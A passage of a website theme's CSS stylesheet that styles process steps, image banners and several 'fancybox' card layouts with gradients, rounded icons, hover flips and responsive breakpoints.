  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  height: 120px;
  width: 120px;
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
  position: relative;
  margin: 0 auto 36px auto;
}
.ct-process-layout2 .ct-process-icon i {
  font-size: 46px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  display: block;
}
.ct-process-layout2 .ct-process-icon img, .ct-process-layout2 .ct-process-icon i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-process-layout2 .ct-process-title {
  font-size: 20px;
  color: #162171;
  font-weight: 700;
}
.ct-process-layout2 .ct-process-desc {
  font-size: 14px;
  line-height: 24px;
  color: #3a505f;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 991px) {
  .ct-process-layout2 .ct-process-desc {
    max-width: auto;
  }
}
.ct-process-layout2 .ct-process-item {
  width: 25%;
  padding: 0 40px;
}
@media screen and (max-width: 991px) {
  .ct-process-layout2 .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout2 .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
.ct-process-layout2 .ct-process-item:hover .ct-process-icon i {
  -webkit-transform: translate(-50%, -50%) rotateY(360deg);
  -khtml-transform: translate(-50%, -50%) rotateY(360deg);
  -moz-transform: translate(-50%, -50%) rotateY(360deg);
  -ms-transform: translate(-50%, -50%) rotateY(360deg);
  -o-transform: translate(-50%, -50%) rotateY(360deg);
  transform: translate(-50%, -50%) rotateY(360deg);
}
.ct-banner-layout1 .ct-banner-inner {
  padding-top: 55px;
  padding-left: 55px;
  display: inline-block;
  position: relative;
}
.ct-banner-layout1 .ct-banner-inner:before {
  content: '';
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(rgba(6, 116, 253, 0.01)));
  background-image: -webkit-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: -moz-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: -ms-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: -o-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='rgba(6, 116, 253, 0.01)', gradientType='1');
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 55px;
  -webkit-border-radius: 10px 0 0 10px;
  -khtml-border-radius: 10px 0 0 10px;
  -moz-border-radius: 10px 0 0 10px;
  -ms-border-radius: 10px 0 0 10px;
  -o-border-radius: 10px 0 0 10px;
  border-radius: 10px 0 0 10px;
}
.ct-banner-layout1 .ct-banner-image {
  position: relative;
  overflow: hidden;
}
.ct-banner-layout1 .ct-banner-image:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 0%;
  height: 100%;
  -webkit-transition: none;
  -khtml-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.ct-banner-layout1 .ct-banner-image img {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.ct-banner-layout1:hover .ct-banner-image:before {
  width: 120%;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all 0.5s ease-out;
  -khtml-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.ct-banner-layout1.secondary .ct-banner-inner:before {
  background-color: #00d0f9;
  background-image: -webkit-gradient(linear, left top, right top, from(#00d0f9), to(rgba(0, 208, 249, 0.01)));
  background-image: -webkit-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: -moz-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: -ms-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: -o-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='rgba(0, 208, 249, 0.01)', gradientType='1');
  background-color: transparent;
}
.ct-banner-layout1.third .ct-banner-inner:before {
  background-color: #79cd1c;
  background-image: -webkit-gradient(linear, left top, right top, from(#79cd1c), to(rgba(121, 205, 28, 0.01)));
  background-image: -webkit-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: -moz-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: -ms-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: -o-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#79cd1c', endColorStr='rgba(121, 205, 28, 0.01)', gradientType='1');
  background-color: transparent;
}
.ct-banner-layout1.dark .ct-banner-inner:before {
  background-color: #404040;
  background-image: -webkit-gradient(linear, left top, right top, from(#404040), to(#000));
  background-image: -webkit-linear-gradient(left, #404040, #000);
  background-image: -moz-linear-gradient(left, #404040, #000);
  background-image: -ms-linear-gradient(left, #404040, #000);
  background-image: -o-linear-gradient(left, #404040, #000);
  background-image: linear-gradient(left, #404040, #000);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#404040', endColorStr='#000', gradientType='1');
  background-color: transparent;
}
.ct-banner-layout1.dark img {
  -webkit-filter: grayscale(95%);
  filter: grayscale(95%);
}
.ct-fancybox-default {
  padding: 20px;
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ct-fancybox-default:before {
  content: '';
  background-color: #f4f7fc;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-default .ct-fancybox-inner {
  background-color: #f4f7fc;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 56px 15px 65px;
  position: relative;
  z-index: 99;
}
.ct-fancybox-default .ct-fancybox-icon {
  margin-bottom: 10px;
}
.ct-fancybox-default .ct-fancybox-icon i {
  font-size: 54px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#00d0f9), to(#0674fd));
  background-image: -webkit-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -moz-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -ms-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -o-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: linear-gradient(bottom, #00d0f9, #0674fd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='#0674fd');
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  line-height: 1;
}
.ct-fancybox-default .ct-fancybox-icon img {
  max-width: 100px;
}
.ct-fancybox-default .ct-fancybox-title {
  font-size: 22px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin-bottom: 8px;
}
.ct-fancybox-default .ct-fancybox-desc {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-default:hover:before {
  background-color: transparent;
}
.ct-fancybox-default:hover .ct-fancybox-inner {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 208, 249, 0.9)), to(rgba(6, 116, 253, 0.9)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: -moz-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: -ms-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: -o-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 208, 249, 0.9)', endColorStr='rgba(6, 116, 253, 0.9)');
  background-color: transparent;
}
.ct-fancybox-default:hover .ct-fancybox-title, .ct-fancybox-default:hover .ct-fancybox-desc {
  color: #fff;
}
.ct-fancybox-default:hover .ct-fancybox-icon i {
  color: #fff;
  background-clip: transparent;
  -moz-background-clip: transparent;
  -webkit-background-clip: transparent;
  text-fill-color: #fff;
  -moz-text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
}
.ct-fancybox-default .ct-fancybox-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-fancybox-default.style-dark:not(:hover):before, .ct-fancybox-default.style-dark:not(:hover) .ct-fancybox-inner {
  background-color: #2f2e2e;
}
.ct-fancybox-default.style-dark:not(:hover) .ct-fancybox-title {
  color: #fff;
}
.ct-fancybox-default.style-dark:not(:hover) .ct-fancybox-desc {
  color: #c8c6c6;
}
.ct-fancybox-layout2 {
  text-align: center;
}
.ct-fancybox-layout2 .ct-fancybox-icon {
  position: relative;
  height: 93px;
  width: 93px;
  border: 3px solid #79cd1c;
  background-color: #79cd1c;
  line-height: 87px;
  -webkit-border-radius: 93px;
  -khtml-border-radius: 93px;
  -moz-border-radius: 93px;
  -ms-border-radius: 93px;
  -o-border-radius: 93px;
  border-radius: 93px;
  margin: 0 auto 39px auto;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout2 .ct-fancybox-icon img {
  max-width: 80px;
}
.ct-fancybox-layout2 .ct-fancybox-icon i {
  font-size: 42px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-fancybox-layout2 .ct-fancybox-icon.icon-style2 {
  border: none;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.ct-fancybox-layout2 .ct-fancybox-icon.icon-style2:before {
  content: '';
  position: absolute;
  background-color: #fff;
  top: 3px;
  left: 3px;
  right: 3px;
  bottom: 3px;
  -webkit-border-radius: 93px;
  -khtml-border-radius: 93px;
  -moz-border-radius: 93px;
  -ms-border-radius: 93px;
  -o-border-radius: 93px;
  border-radius: 93px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-fancybox-layout2 .ct-fancybox-title {
  font-size: 18px;
  margin-bottom: 10px;
}
.ct-fancybox-layout2 .ct-fancybox-desc {
  padding: 0 20px;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon {
  background-color: #fff;
  border-color: #0674fd;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon i {
  color: #2d3136;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon.icon-style2:before {
  opacity: 1;
}
.ct-fancybox-layout3 .ct-fancybox-icon {
  color: #fff;
  height: 44px;
  width: 44px;
  min-width: 44px;
  -webkit-border-radius: 44px;
  -khtml-border-radius: 44px;
  -moz-border-radius: 44px;
  -ms-border-radius: 44px;
  -o-border-radius: 44px;
  border-radius: 44px;
  line-height: 44px;
  background-color: #0674fd;
  margin-right: 50px;
  text-align: center;
}
.ct-fancybox-layout3 .ct-fancybox-icon i {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    margin-right: 30px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-title {
  margin-bottom: 8px;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout3 .ct-fancybox-title {
    font-size: 20px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-fancybox-layout3.icon-secondary .ct-fancybox-icon {
  background-color: #00d0f9;
}
.ct-fancybox-layout4 {
  position: relative;
}
.ct-fancybox-layout4 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 18px;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-icon {
    margin-bottom: 12px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-icon i {
  font-size: 68px;
  color: #fff;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-icon i {
    font-size: 38px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-title {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 20px;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-title {
    font-size: 18px;
    margin-bottom: 10px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-desc {
  font-size: 15px;
  line-height: 26px;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  max-width: 250px;
  margin: auto;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-desc {
    font-size: 14px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-back {
  position: absolute;
  width: 334px;
  height: 334px;
  -webkit-border-radius: 334px;
  -khtml-border-radius: 334px;
  -moz-border-radius: 334px;
  -ms-border-radius: 334px;
  -o-border-radius: 334px;
  border-radius: 334px;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: translate(0, 0%) rotateY(90deg);
  -khtml-transform: translate(0, 0%) rotateY(90deg);
  -moz-transform: translate(0, 0%) rotateY(90deg);
  -ms-transform: translate(0, 0%) rotateY(90deg);
  -o-transform: translate(0, 0%) rotateY(90deg);
  transform: translate(0, 0%) rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-back {
    width: 230px;
    height: 230px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-back a {
  font-size: 18px;
  color: #162171;
  height: 63px;
  width: 63px;
  line-height: 63px;
  -webkit-border-radius: 63px;
  -khtml-border-radius: 63px;
  -moz-border-radius: 63px;
  -ms-border-radius: 63px;
  -o-border-radius: 63px;
  border-radius: 63px;
  background-color: #fff;
  -webkit-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  position: absolute;
  bottom: -19px;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  font-weight: 600;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-back a:hover {
  bottom: -14px;
}
.ct-fancybox-layout4 .ct-fancybox-back .ct-fancybox-image {
  position: absolute;
  top: 25px;
  right: 25px;
  left: 25px;
  bottom: 25px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.ct-fancybox-layout4 .ct-fancybox-front {
  width: 334px;
  height: 334px;
  -webkit-border-radius: 334px;
  -khtml-border-radius: 334px;
  -moz-border-radius: 334px;
  -ms-border-radius: 334px;
  -o-border-radius: 334px;
  border-radius: 334px;
  text-align: center;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  margin: auto;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  position: relative;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-front {
    width: 230px;
    height: 230px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-front .ct-fancybox-inner {
  padding: 30px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-fancybox-layout4:hover .ct-fancybox-front {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-fancybox-layout4:hover .ct-fancybox-back {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: translate(0, 0%) rotateY(0deg);
  -khtml-transform: translate(0, 0%) rotateY(0deg);
  -moz-transform: translate(0, 0%) rotateY(0deg);
  -ms-transform: translate(0, 0%) rotateY(0deg);
  -o-transform: translate(0, 0%) rotateY(0deg);
  transform: translate(0, 0%) rotateY(0deg);
}
.ct-fancybox-layout5 .ct-fancybox-icon {
  color: #fff;
  height: 45px;
  min-width: 45px;
  width: 45px;
  min-width: 45px;
  -webkit-border-radius: 45px;
  -khtml-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  border-radius: 45px;
  line-height: 45px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: linear-gradient(bottom, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6');
  margin-right: 22px;
  text-align: center;
  margin-top: 6px;
  position: relative;
}
.ct-fancybox-layout5 .ct-fancybox-icon i {
  font-size: 16px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-fancybox-layout5 .ct-fancybox-title {
  margin-bottom: 8px;
  font-size: 22px;
  color: #383838;
  font-weight: 700;
}
.ct-fancybox-layout5 .ct-fancybox-desc {
  line-height: 1.625;
  max-width: 310px;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout5 .ct-fancybox-desc {
    max-width: 100%;
  }
}
.ct-fancybox-layout5 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
}
.ct-fancybox-layout5.style2 .ct-fancybox-icon {
  background-color: #32c6f6 50%;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6 50%), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: linear-gradient(left, #32c6f6 50%, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6 50%', endColorStr='#0042ff', gradientType='1');
  width: 63px;
  height: 63px;
  line-height: 63px;
  min-width: 63px;
  margin-top: 0;
}
.ct-fancybox-layout5.style2 .ct-fancybox-icon i {
  font-size: 24px;
}
.ct-fancybox-layout5.style2 .ct-fancybox-icon i.fa-phone {
  -webkit-transform: translate(-50%, -50%) scaleX(-1);
  -khtml-transform: translate(-50%, -50%) scaleX(-1);
  -moz-transform: translate(-50%, -50%) scaleX(-1);
  -ms-transform: translate(-50%, -50%) scaleX(-1);
  -o-transform: translate(-50%, -50%) scaleX(-1);
  transform: translate(-50%, -50%) scaleX(-1);
}
.ct-fancybox-layout5.style2 .ct-fancybox-title {
  color: #000;
  font-size: 24px;
  font-weight: 600;
  margin-top: 5px;
}
.ct-fancybox-layout5.style2 .ct-fancybox-desc {
  font-size: 16px;
  line-height: 26px;
  color: #383838;
  max-width: 260px;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout5.style2 .ct-fancybox-desc {
    max-width: 100%;
  }
}
.ct-fancybox-layout5.style2 .ct-fancybox-desc a {
  color: inherit;
}
.ct-fancybox-layout5.style2 .ct-fancybox-desc a:hover {
  color: inherit;
}
@media screen and (max-width: 767px) {
  body .md-remove-top {
    margin-top: 0 !important;
  }
}
.ct-fancybox-layout6 {
  background-color: #0674fd;
  padding: 45px 40px;
  text-align: center;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout6 {
    padding: 35px 20px;
  }
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout6 {
    margin-top: 35px;
  }
}
.ct-fancybox-layout6 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 12px;
}
.ct-fancybox-layout6 .ct-fancybox-icon i {
  font-size: 58px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  display: inline-block;
}
.ct-fancybox-layout6 .ct-fancybox-title {
  margin-bottom: 9px;
  color: #fff;
  font-weight: 700;
  font-size: 22px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout6 .ct-fancybox-desc {
  font-size: 15px;
  line-height: 26px;
  color: #fff;
  padding: 0 10%;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout6 .ct-fancybox-desc {
    padding: 0;
  }
}
.ct-fancybox-layout6 .ct-fancybox-link {
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  display: inline-flex;
  align-items: center;
}
.ct-fancybox-layout6 .ct-fancybox-link i {
  color: #00d0f9;
  font-size: 15px;
  margin-left: 6px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout6 .ct-fancybox-link span {
  position: relative;
  overflow: hidden;
}
.ct-fancybox-layout6 .ct-fancybox-link span:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.5);
  height: 1px;
  width: 100%;
  bottom: 0;
  left: 0;
  position: absolute;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout6 .ct-fancybox-link:hover i {
  margin-left: 12px;
}
.ct-fancybox-layout6:before {
  content: '';
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-color: inherit;
  z-index: -1;
}
.ct-fancybox-layout6 .ct-fancybox-inner {
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout6.active {
    margin-top: 70px;
    margin-bottom: 35px;
  }
}
.ct-fancybox-layout6:hover:before, .ct-fancybox-layout6.active:before {
  top: -35px;
  bottom: -35px;
}
